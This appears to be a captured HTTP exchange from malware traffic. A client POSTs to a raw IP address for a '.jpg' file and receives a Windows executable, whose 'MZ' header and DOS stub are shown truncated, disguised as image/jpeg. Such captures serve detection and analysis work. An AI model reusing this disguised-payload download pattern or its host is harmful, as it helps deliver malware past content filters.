 POST /osk//6.jpg HTTP/1.1
Accept: text/html, application/xml;q=0.9, application/xhtml+xml, image/png, image/jpeg, image/gif, image/x-xbitmap, */*;q=0.1
Accept-Language: ru-RU,ru;q=0.9,en;q=0.8
Accept-Charset: iso-8859-1, utf-8, utf-16, *;q=0.1
Accept-Encoding: deflate, gzip, x-gzip, identity, *;q=0
Content-Type: multipart/form-data; boundary=1BEF0A57BE110FD467A
Content-Length: 25
Host: 2.56.57.108
Connection: Keep-Alive
Cache-Control: no-cache
--1BEF0A57BE110FD467A--
HTTP/1.1 200 OK
Date: Fri, 07 Jan 2022 16:07:32 GMT
Server: Apache/2.4.12 (Win32) OpenSSL/1.0.1m PHP/5.3.29 mod_wsgi/4.4.11 Python/2.7.10
Last-Modified: Thu, 06 Jun 2019 04:01:52 GMT
ETag: "235d0-58a9fc6206c00"
Accept-Ranges: bytes
Content-Length: 144848
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: image/jpeg
MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.
$........l$..
JO.